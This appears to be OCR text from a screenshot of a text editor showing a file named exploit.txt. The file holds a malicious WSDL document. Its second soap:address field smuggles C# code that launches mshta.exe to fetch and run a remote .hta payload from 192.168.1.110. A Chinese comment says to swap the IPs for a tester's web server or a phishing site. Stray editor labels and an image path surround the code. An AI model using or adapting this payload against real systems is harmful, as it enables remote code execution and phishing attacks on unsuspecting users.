 打开(O)
exploit.txt
~/
保存(S)
<definitions
    xmlns="http://schemas.xmlsoap.org/wsdl/"
    xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
    xmlns:suds="http://www.w3.org/2000/wsdl/suds"
    xmlns:tns="http://schemas.microsoft.com/clr/ns/System"
    xmlns:ns0="http://schemas.microsoft.com/clr/nsassem/Logo/Logo">
    <portType name="PortType"/>
    <binding name="Binding" type="tns:PortType">
        <soap:binding style="rpc" transport="http://schemas.xmlsoap.org/soap/http"/>
        <suds:class type="ns0:Image" rootType="MarshalByRefObject"></suds:class>
    </binding>
    <service name="Service">
这两个ip要换成测试者临时单间的web服务器，或者钓鱼网站ip
        <port name="Port" binding="tns:Binding">
            <soap:address location="http://192.168.1.110:808?C:\Windows\System32\mshta.exe?http://192.168.1.110:808/test.hta"/>
                        <soap:address location=";
                        if (System.AppDomain.CurrentDomain.GetData(_url.Split('?')[0]) == null) {
                                System.Diagnostics.Process.Start(_url.Split('?')[1], _url.Split('?')[2]);
                                System.AppDomain.CurrentDomain.SetData(_url.Split('?')[0], true);
                        } //"/>
        </port>
    </service>
</definitions>
纯文本 制表符宽度：8 行 18 列 98 插入